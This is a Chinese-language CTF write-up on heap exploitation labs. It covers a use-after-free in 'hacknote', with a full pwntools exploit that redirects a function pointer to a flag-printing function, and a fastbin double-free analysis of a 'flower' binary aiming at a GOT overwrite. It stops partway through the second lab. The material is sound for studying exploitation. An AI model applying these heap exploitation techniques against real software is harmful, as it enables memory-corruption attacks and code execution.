lab10
学了一段how2heap,这是第一次真正意义上的做堆题。
本题是UAF的利用【触发原因:free后的指针并未置0】。
一.分析过程
首先checksec看保护机制,32-bit程序:

功能分析
运行一下就能感受到,这是个堆题啊。可进行的操作有
-----------------------------
HackNote
-----------------------------
- Add note
- Delete note
- Print note
- Exit
-----------------------------
通过IDA反汇编可以得知,首先是根据输入的操作标号,分别调用del_note(),print_note(),add_note(),exit(0)函数。
1.add_note
其中count作为note的计数器,notelist是指针数组,通过分析可以知道该指针是一个结构体指针,其中第一个字段notelist[i]为函数指针print_note_content,第二个字段notelist[i]+1为存储内容。
struct note {//第一个字段malloc(8),分配8B的空间,存储了4B函数指针(函数的首地址)和4B的content首地址
void (*printnote)();
char *content ; //第二个字段malloc(size),存储了note的内容,指向堆块的mem地址
};

其中函数指针对应于
int __cdecl print_note_content(int a1)
{
return puts(*(const char **)(a1 + 4));
}

2.del_note
这里存在两个造成漏洞的因素:
- 有free指向chunk mem指针和notelist[i],但是未置为NULL。
- 也就是
*content还指向存储内容的chunk,但是这个chunk已经放入bin中。 - 并没有把
*content和设置为0x00 - 同理
* notelist[i]也没有置为0x00,故绕过了if(notelist[i])
- 也就是
- 并没有进行
count--【故绕过了v1<0&&v1>=count】
综合以上两点,会造成UAF[use after free]漏洞。
3.print_note

4.magic
这个函数就直接调用了cat flag
二、攻击思路
函数指针哎!!!还有一个现成的cat flag,这显然是想办法利用UAF漏洞将函数指针指向magic函数,调用了print_note就相当于调用了函数指针指向的函数【magic】,从而实现cat flag。
UAF漏洞的常见效果就是会有两个指向同一个chunk的指针。
如果我们需要想办法让函数指针不指向print_note_content,而是指向magic(),那么我们就需要对函数指针的字段进行修改。显然程序本身只有对content的修改,没有对函数指针的修改。
所以我们能想到的是,让noteA的函数指针字段所在的chunk,和noteB的content所在的chunk是同一个chunk【利用UAF】。就可以实现对noteB的content写,就是对noteA函数指针的修改。从而调用noteA的函数指针所指向的函数就是调用magic。
攻击具体过程为:
- 添加note1,大小为32(不要求是fastbin大小),内容随意
- 添加一个note,会有两次malloc,得到2个chunk。
- 一个为8B【实际为(8+4)align 8B = 16B=0x10】
- 一个为32B【实际为40B=0x28】
- 添加note2,大小为32(不要求是fastbin大小),内容随意
- 添加note3,大小为32(不要求是fastbin大小),内容随意【这一步可以不要,主要是避免和顶块的合并】
- del掉note1
- del掉note2
此时的fast_bin的分布是这样的:
note2_notelist(8大小)–>–>note1_notelist(8大小)【对齐后16B】 note2_content(32大小)–>note1_content(32大小)
攻击!申请note4,size大小为8,内容为magic的函数地址。
- 申请note4的时候首先会申请一个8大小的空间【malloc(8)】作为notelist[4],这时note2_notelist(8大小)的空间给了这个块。
- 接着再申请size 大小的块作为content,这时note1_notelist(8大小)的空间给了这个块。【此时note4的content所在chunk和note1_notelist所在的chunk为同一个】
- 但是注意之前的note1、note2、note3的content的大小对齐后,实际大小不等于16,是为了此时分配16B的note4 content时不会被分配到之前的content的bin上,而是分配到notelist的bin上
- 将notelist和content的链分开
- 同时向note4 content中写入magic的函数地址,也就相对应向note1_notelist(8大小)写入magic的函数地址
- 对于note1,原本存放puts函数指针的地方被magic函数覆盖了,也就导致了接下来打印note1内容的时候会直接执行magic【调用notelist[1]的第一个字段指向的地址】
- 调用print_note打印note1的内容,执行magic函数【note1在[0,count]的范围内,允许打印】

三、EXP
from pwn import *
cn = process("./hacknote")
elf = ELF("./hacknote")
def addNote(size,content):
cn.recvuntil("Your choice :")
cn.sendline("1")
cn.recvuntil("Note size :")
cn.sendline(size)
cn.recvuntil("Content :")
cn.sendline(content)
def delNote(index):
cn.recvuntil("Your choice :")
cn.sendline("2")
cn.recvuntil("Index :")
cn.sendline(index)
def printNote(index):
cn.recvuntil("Your choice :")
cn.sendline("3")
cn.recvuntil("Index :")
cn.sendline(index)
addNote("32","note0") #note0
addNote("32","note1") #note1 【不必再add note2了】
delNote("0")
delNote("1")
magic_addr = p32(elf.symbols['magic']) #p32处理后为str类型,p32处理前为int类型
addNote("8",magic_addr) #read note0的函数指针,指向magic
printNote("0")
cn.interactive()
lab11
这题好像house of force做不成了,暂时搁置
lab12
这题是考察对fastbin double free的利用方法。
一、逆向分析
保护机制情况


可以看到这是一个amd64(即x86-64)的二进制程序。
保护机制RELRO(relocation read only)是默认值(Partial-RELRO),即它迫使GOT在内存中的BSS之前出现,消除了利用全局变量(bss)缓冲区溢出覆盖GOT条目的风险。
注:而FULL RELRO将整个GOT设为只读,从而消除了GOT表复写相关的攻击。Full RELRO不是默认的编译器设置,因为它会大大增加程序启动时间,因为在启动程序之前必须先解析所有符号。在具有数千个需要链接的符号的大型程序中,这可能会导致启动时间明显延迟。
由于只是PARTIAL RELRO,因此GOT表是可读可写的。
程序逻辑分析
以下是程序的功能菜单,对应于switch-case语句。

1.add()
功能运行情况如下:

选择choice为1,输入花名长度5,输入花名daisy,最后输入颜色名white。
通过IDA反汇编得到如下:
int add()
{
void *v0; // rsi
size_t size; // [rsp+0h] [rbp-20h]
void *s; // [rsp+8h] [rbp-18h]
void *buf; // [rsp+10h] [rbp-10h]
unsigned __int64 v5; // [rsp+18h] [rbp-8h]
v5 = __readfsqword(0x28u);
s = 0LL; // 清空结构体指针s
buf = 0LL;
LODWORD(size) = 0;
if ( (unsigned int)flowercount > 0x63 ) // 最多只能记录0x63朵花
return puts("The garden is overflow");
s = malloc(40uLL); // 分配40字节作为结构体s
memset(s, 0, 0x28uLL); // 初始化为0【inuse字段初始是0】
printf("Length of the name :", 0LL, size);
if ( (unsigned int)__isoc99_scanf("%u", &size) == -1 )// 以无符号整数输入flowername 的长度,即size
exit(-1);
buf = malloc((unsigned int)size); // malloc(size)用于存储flowername
if ( !buf )
{
puts("Alloca error !!");
exit(-1);
}
printf("The name of flower :", size);
v0 = buf;
read(0, buf, (unsigned int)size); // 通过read从标准输入0读取小于等于size字节到buf chunk中
//注意:read从一个标准终端读入数据时,tty驱动器会以一次一行的形式向read()提供输入。因此运行到read()时会被挂起,直到tty遇到一个换行符,或者遇到EOF后才将数据提供给read(),继续运行。
//而对于一般的文件输入,如果要求读入N个字符,那么在有N个字符可供读入的情况下,read()会读入N个字符,如果已经读到文件尾也即EOF,小于N的个数的字符会被读取。
*((_QWORD *)s + 1) = buf; // 结构体s的第二个字段【qword,8字节】存储flowername所在chunk的首地址【64位下8字节地址】
printf("The color of the flower :", v0, size);
__isoc99_scanf("%23s", (char *)s + 16); // 结构体s的第三个字段放color,只允许写入最多23个字节。
*(_DWORD *)s = 1; // 结构体s的第一个字段设置为1【qword=8字节】,表示in use

// 结构体s共通过malloc(40)分配了40个字节的大小:
// 第一个字段,为qword,存放了inuse标志位【8字节】
// 第二个字段,为qword,存放了flowername chunk的首地址【8字节】
// 第三个字段,允许23个字符表示coloer,再加上1个\0
// 因此8+8+23+1=共40个;符合malloc(40)
// 有0-0x63的flowerlist可以存储结构体s chunk的地址。
for ( HIDWORD(size) = 0; HIDWORD(size) <= 0x63; ++HIDWORD(size) )
{ // 遍历flowerlist的所有字段是空的就写入结构体s chunk的起始地址
if ( !*(&flowerlist + HIDWORD(size)) )
{
*(&flowerlist + HIDWORD(size)) = s;
break;
}
}
++flowercount; // flower数量++
return puts("Successful !");
}
通过上述反汇编代码的分析,我们可以得到内存中对flower的存储结构:
2.visit()
功能运行情况如下:

通过IDA反汇编得到如下:
int visit()
{
__int64 v0; // rax
unsigned int i; // [rsp+Ch] [rbp-4h]
LODWORD(v0) = flowercount;
if ( flowercount ) // 如果flowercount==0,说明没有花
{
for ( i = 0; i <= 0x63; ++i )
{
v0 = (__int64)*(&flowerlist + i);
if ( v0 )
{
LODWORD(v0) = *(_DWORD *)*(&flowerlist + i);
if ( (_DWORD)v0 ) // 如果flowerlist的第一个字段inuse是非空,就可以输出
{
printf("Name of the flower[%u] :%s\n", i, *((_QWORD *)*(&flowerlist + i) + 1));// 输出第二个字段:flowername
LODWORD(v0) = printf("Color of the flower[%u] :%s\n", i, (char *)*(&flowerlist + i) + 16);// 输出第三个字段:color
}
}
}
}
else
{
LODWORD(v0) = puts("No flower in the garden !");
}
return v0;
}
这里没有特别的点,只是要注意指针的分析:
*(_DWORD *)*(&flowerlist + i)
- *(&flowerlist + i):对flowerlist进行偏移,获取flowerlist[i],得到结构体s的起始地址【即指针】
- *(_DWORD *)*(&flowerlist + i):即*s,得到结构体s的第一个8字节字段inuse
*((_QWORD *)*(&flowerlist + i) + 1)
- (_QWORD *)*(&flowerlist + i):得到指向结构体s的起始地址的指针,转为8字节指针
- (_QWORD *)*(&flowerlist + i) + 1:将指针偏移一个单位——8个字节,得到指向第二个字段flowername的指针
- *((_QWORD *)*(&flowerlist + i) + 1):*指向第二个字段flowername的指针,即得到flowername的值
(char *)*(&flowerlist + i) + 16
- *(&flowerlist + i):对flowerlist进行偏移,获取flowerlist[i],得到结构体s的起始地址
- (char *)*(&flowerlist + i):将指向结构体s的起始地址的指针转为char指针
- (char *)*(&flowerlist + i)+16:将char型指向结构体s的起始地址的指针偏移16个单元【16个字节】,指向第三个字段color
3.del()
功能运行情况如下:

通过IDA反汇编得到如下:
int del()
{
int result; // eax
unsigned int v1; // [rsp+4h] [rbp-Ch]
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
if ( !flowercount )
return puts("No flower in the garden");
printf("Which flower do you want to remove from the garden:");
__isoc99_scanf("%d", &v1); // 输入要删除的flower的index
if ( v1 <= 0x63 && *(&flowerlist + v1) ) // index<0x63【没有判断>0】,且必须是flowerlist[i]中的结构体s地址为非0【没有进行inuse字段的判断】
{
*(_DWORD *)*(&flowerlist + v1) = 0; // 将结构体s的inuse字段置为0
//注意*(&flowerlist + v1)和 *(_DWORD *)*(&flowerlist + v1)的区别
free(*((void **)*(&flowerlist + v1) + 1)); // free(flowername chunk)
result = puts("Successful"); // 没有flowercount--
//存在的漏洞点:
//1.没有free(结构体s chunk),且也没有将flowerlist[i]置为NULL(导致一些free flowername chunk对应的结构体s仍然可以访问,且由于2中flowername chunk没有置为NULL,还是两个chunk都可以访问到)
//2.虽然free(flowername chunk),但是没有设置name chunk ptr=NULL【可以再次free这个指针,故导致double free】
//3.没有flowercount--【使得garden很容易被占满】
}
else
{
puts("Invalid choice");
result = 0;
}
return result;
}
4.clean()
int clean()
{
unsigned int i; // [rsp+Ch] [rbp-4h]
for ( i = 0; i <= 0x63; ++i )
{
if ( *(&flowerlist + i) && !*(_DWORD *)*(&flowerlist + i) )
{
free(*(&flowerlist + i)); // 这里才free(结构体s)
*(&flowerlist + i) = 0LL; // 并且置为NULL
--flowercount; // flowercount-1
}
}
return puts("Done!");
}
5.magic()
存在一个cat flag函数:

二、漏洞点利用
主要是思路是利用double free漏洞,实现fastbin dup into got。
通过double free来获得一个got表附近的chunk,然后对这个chunk进行写操作,修改free@got或其他got表项为magic函数的首地址,从而调用free就相当于调用了magic函数,从而得到flag。
获得GOT表附近的chunk
1.获得非heap中chunk的关键思路
heap bin是通过fd和bk进行链接的【除了fastbin是通过fd单向链接的】,也就是说如果修改了fd或者bk,链表就会变化。通过当前chunk找下一个chunk就是看当前chunk的fd,那么如果可以控制一个chunk的fd字段,我就可以把fd指向我所希望的地址A,那么这个A就成功加入list。
而double free恰好提供了得到两个指向同一个chunk的指针的机会。
通过double free构造一个inuse chunk和free chunk,这两个chunk为同一heap chunk。
那么我们可以对一个inuse chunk的用户空间的头8个字节写入free@got表项附近的地址,那么对于还处于bin中的free chunk,就是修改了其fd字段为free@got表项附近的地址,从而链接入了一个got表上的chunk。通过几次malloc就可以把这个got chunk分配出来。
2.绕过检查点
首先来了解一些检查点会涉及到的知识点:
每个分配区(arena,对于单线程程序,可以暂时理解为heap区域和mmap区域)是 struct malloc_state 的一个实例,ptmalloc 使用 malloc_state 来管理分配区。struct malloc_state 的定义如下:
struct malloc_state { /* Serialize access. */
/* Flags (formerly in max_fast). */
int flags; //Flags 记录了分配区的一些标志,bit0 用于标识分配区是否包含至少一个 fast bin chunk, bit1 用于标识分配区是否能返回连续的虚拟地址空间。
/* Fastbins */
//本题主要涉及这个字段
//对于每一个分配区,由fastbinsY来存放每个fast chunk链表头指针,fastbinsY拥有 10(NFASTBINS)个元素的数组,所以 fast bins 最多包含 10 个 fast chunk 的单向链表。
//该数组初始化为0,每个字段存储对应fast bin的最近一个释放的chunk的头指针
//注意FAST BIN是LIFO,而其他BIN都是FIFO
mfastbinptr fastbinsY[NFASTBINS];
/* Base of the topmost chunk -- not otherwise kept in a bin */
mchunkptr top;
/* The remainder from the most recent split of a small request */
mchunkptr last_remainder;
/* Normal bins packed as described above */
mchunkptr bins[NBINS * 2 - 2];
/* Bitmap of bins */
unsigned int binmap[BINMAPSIZE];
/* Linked list */
struct malloc_state *next;
/*……省略了一部分字段*/
};
fastbin()函数,是根据 fast bin 的 index,获得 fast bin 的地址。其中ar_ptr为分配区指针。
#define fastbin(ar_ptr, idx) ((ar_ptr)->fastbinsY[idx])
fastbin_index(sz) 用于获得 fast bin 在 fast bins 数组中的 index,由于 bin[0]和 bin[1]中 的chunk不存在,所以需要减2,对于SIZE_SZ为4B的平台,将sz除以8减2得到fast bin index, 对于 SIZE_SZ 为 8B 的平台,将 sz 除以 16 减去 2 得到 fast bin index。
#define fastbin_index(sz) \ ((((unsigned int)(sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
检查点①
由于fastbin在free时,会有一些操作来检验是否是double free【free函数-> Public_fREe()->_int_free()】,具体如下:
_int_free()函数实现的源代码
_int_free(mstate av, mchunkptr p) //释放chunk p
{
/* …… 此处省略 */
size = chunksize(p); //获取需要释放的 chunk 的大小。
/* …… 此处省略 */
set_fastchunks(av); //设置当前分配区的 fast bin flag,表示当前分配区的 fast bins 中已有空闲 chunk。
unsigned int idx = fastbin_index(size); //然后根据当前 free 的 chunk 大小获取所属的 fast bin。
fb = &fastbin (av, idx); //根据idx获取,对应fast bin的头指针
#ifdef ATOMIC_FASTBINS //如果开启了ATOMIC_FASTBINS 优化,使用 lock-free 技术实现 fast bin 的单向链表插入操作
mchunkptr fd;
mchunkptr old = *fb;//获得fastbinsY[idx],也就是指向最近一个入该fast bin的chunk的指针
unsigned int old_idx = ~0u;
do
{
/* Another simple check: make sure the top of the bin is not the record we are going to add (i.e., double free). */
if (__builtin_expect (old == p, 0)) //同时需要校验是否为 double free 错误。
{ //即如果之前最近释放的chunk【old】和当前释放的chunk p相同,则double free
errstr = "double free or corruption (fasttop)";
goto errout;
}
if (old != NULL)
old_idx = fastbin_index(chunksize(old));
p->fd = fd = old;
}while ((old = catomic_compare_and_exchange_val_rel (fb, p, fd)) != fd);
//校验表头不为 NULL 情况下,保证表头 chunk 的所属的 fast bin 与当前 free 的 chunk 所属的 fast bin 相同【即old_idx==idx】。
if (fd != NULL && __builtin_expect (old_idx != idx, 0))
{
errstr = "invalid fastbin entry (free)";
goto errout;
}
#else //如果没有开启了 ATOMIC_FASTBINS 优化,将 free 的 chunk 加入 fast bin 的单向链表中,修改过链表表头为当前 free 的 chunk。
/* Another simple check : make sure the top of the bin is not the
record we are going to add (i.e., double free). */
if (__builtin_expect (*fb == p, 0))
{
errstr = "double free or corruption (fasttop)";
goto errout;
}
if (*fb != NULL&& __builtin_expect (fastbin_index(chunksize(*fb)) != idx, 0))
{
errstr = "invalid fastbin entry (free)";
goto errout;
}
p->fd = *fb; //将p链入
*fb = p;
#endif
}
上述说明,只要不要连续两次释放同一块内存就行,比如free(p1);free(p2);free(p1);就不会触发double free。
然后连续两次malloc取走p1,p2,此时p1已经被取走,但由于之前double free同时也还留在fastbin list中,就可以对malloc p1中用户区域前8个字节修改,相当于修改了fastbin list中的p1->fd,从而链入chunk到当前fast bin中。
因此触发fast_dup可以进行如下操作:
raiseflower(0x50,"0","red")
raiseflower(0x50,"1","red")
#(0x50 + 8) align 16 = 0x60
remove(0)
remove(1)
remove(0)
# 初始fastbinsY = {0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0}
# 第一次remove(del)后:
# fastbin 0x60: chunk 0
# fastbinsY = {0x0, 0x0, 0x0, 0x0, chunk0头地址, 0x0, 0x0, 0x0, 0x0, 0x0}
# chunk0->fd = 0x0【初始fastbin的字段为0x0,chunk0接入,就让chunk0->fd=0】
# 第二次remove(del)后:
# fastbin 0x60: chunk1 -> chunk 0
# fastbinsY = {0x0, 0x0, 0x0, 0x0, chunk1头地址, 0x0, 0x0, 0x0, 0x0, 0x0}
# chunk0->fd = 0x0,chunk1->fd = chunk0【chunk1接入后fd指向chunk0】
# 第三次remove(del)后:
# fastbin 0x60: chunk0 -> chunk1 -> chunk 0
# fastbinsY = {0x0, 0x0, 0x0, 0x0, chunk0头地址, 0x0, 0x0, 0x0, 0x0, 0x0}
# chunk0->fd = chunk1【chunk0再次接入后fd指向chunk1】,chunk1->fd = chunk0
#对于fastbin chunk,其bk字段一直保持0x0
#这时候得到一个inuse的chunk0,也一个free的chunk0,通过inuse的chunk0,修改free chunk0的fd字段,链入got chunk。【具体修改成什么呢?继续往下看】
此后malloc,会首先返回chunk0,剩余fastbin 0x60: chunk1 -> chunk 0。
检查点②
在把got chunk链入后,还要将这个free got chunk 分配出来,故会涉及到fast bin chunk分配时候的检查。
如果所需的 chunk 大小小于等于 fast bins 中的最大 chunk 大小,首先尝试从 fast bins 中 分配 chunk。源代码如下:
/*
If the size qualifies as a fastbin, first check corresponding bin.
This code is safe to execute even if av is not yet initialized, so we
can try it without checking, which saves some time on this fast path.
*/
//当前请求分配的chunk真实大小为nb
//对于SIZE_SZ为8B的平台(64位平台下),fast bins有7个chunk空闲链表(bin),每个bin的chunk大小依次为32B,48B,64B,80B,96B,112B,128B。【公差为2*SIZE_SZ】
if ((unsigned long)(nb) <= (unsigned long)(get_max_fast ())) {
//只有在get_max_fast以内的分配请求,才可以用fast bin来分配的。
idx = fastbin_index(nb);
mfastbinptr* fb = &fastbin (av, idx);
#ifdef ATOMIC_FASTBINS
/*……*/
#else
victim = *fb; //LIFO,根据nb获取对应fast bin的第一个chunk
#endif
//但是这个victim并不是只要是在这里bin就可以malloc出去了,还要检查这个victim的size是否是满足存在在fastbin的。
if (victim != 0) {
//#define chunksize(p) ((p)->size & ~(SIZE_BITS))
//chunksize(p)获取chunkp的size字段,& ~(SIZE_BITS)剥除了标志位的影响。
if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))//也就是判断victim的size字段计算得到的idx是否是等于nb计算的idx。
{
errstr = "malloc(): memory corruption (fast)"; errout:
malloc_printerr (check_action, errstr, chunk2mem (victim));
return NULL;
}
/*……*/
void *p = chunk2mem(victim); //转换为mem指针再返回给用户
if (__builtin_expect (perturb_byte, 0))
alloc_perturb (p, bytes);
return p;
}
}
回顾fastbin_index的计算方法:
#define fastbin_index(sz) \ ((((unsigned int)(sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
//64位平台下相当于:
//((((unsigned int)(sz)) >> 4) - 2)
也就是说,fastbin的size必须和当前的idx满足一定关系(sz+[0,7]),否则是malloc不出来的。【+(0~7),最多占4个bit,恰好会被»4移走,不影响idx】
实际上是一个unsigned int【unsigned int类型占用4个字节,过多的位会被截取】,也就是说在x64上(假设此时idx为0x20),我们的size的高位不是全要为零,而是0x????????00000020 + [0,7],高4字节是可以任意的。
比如0xffffffff00000023就是可以的。
3.寻找合适的Got chunk位置
我们的目的是修改got表到magic函数,所以通过fastbin_dup【fast bin的double free】,我们把chunk建在free@got表项前面某个恰当的位置,使得chunk->size的idx满足此前的double free chunk所在的fast bin idx,并且可以覆盖到free@got,将其覆盖为magic函数。【注意chunk的size要在fast bin的范围内,对于 SIZE_SZ 为 8B 的平台,fast bin chunk小于 128B=0x80】
观察free函数在got的位置为:

复写GOT表并触发magic函数
查看got表的情况比如0x601ffa,因为此时的size很恰当。
